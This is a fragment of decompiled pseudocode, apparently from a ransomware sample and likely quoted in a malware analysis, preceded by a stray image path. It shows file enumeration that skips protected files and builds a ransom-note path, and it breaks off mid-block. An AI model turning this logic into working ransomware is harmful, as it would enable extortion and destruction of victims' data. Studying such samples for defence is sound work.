 do
{
v7 = 0;
file_to_avoid = &FILES_TO_AVOID;
while ( lstrcmpiW(FindFileData.cFileName, *file_to_avoid) )
{
++v7;
++file_to_avoid;
if ( v7 ≥ 0x22 )
{
lstrcpyW(ransom_note_path, dir_path);
lstrcatW(ransom_note_path, L"\\");
lstrcatW(ransom_note_path, FindFileData.cFileName);
if ( (FindFileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY) == 0
&& lstrcmpW(FindFileData.cFileName, L"HowToRestoreYourFiles.txt") )
{